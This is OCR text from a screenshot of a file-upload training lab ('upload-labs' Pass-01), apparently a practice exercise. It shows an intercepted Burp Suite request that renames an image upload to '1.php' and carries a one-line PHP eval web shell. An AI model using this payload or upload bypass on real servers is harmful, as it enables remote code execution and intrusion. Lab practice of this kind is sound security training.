 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
192.168.124.51/Pass-01/index.php
php
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.124.51/Pass-01/index.php
Post data Referrer 0xHEX %URL BASE6
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 1.php.jpg 上传
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://192.168.124.51:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-01/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------249672880528180
Content-Length: 332
-----------------------------249672880528180
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['hack']); ?>
-----------------------------249672880528180
? < + > Type a search term